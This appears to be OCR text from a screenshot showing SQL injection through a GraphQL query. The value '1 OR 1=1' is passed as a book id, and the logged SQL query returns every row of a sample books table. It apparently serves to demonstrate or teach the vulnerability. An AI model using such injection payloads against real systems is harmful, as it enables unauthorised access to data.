 1 query{
2 getBookFromDatabase(id:"1 OR 1=1")
3 }
Variables Headers Script NEW!
2 ··"book":·null,
JSON
+ Add files
{
"data": {
"getBookFromDatabase":
"id\tTitle\n1\tHarry potter and the
Goblet of Fire\n2\tThe Hobbit\n"
}
}
logging: SELECT * FROM _books WHERE id = 1 OR 1=1
result:
id Title
1 Harry potter and the Goblet of Fire
2 The Hobbit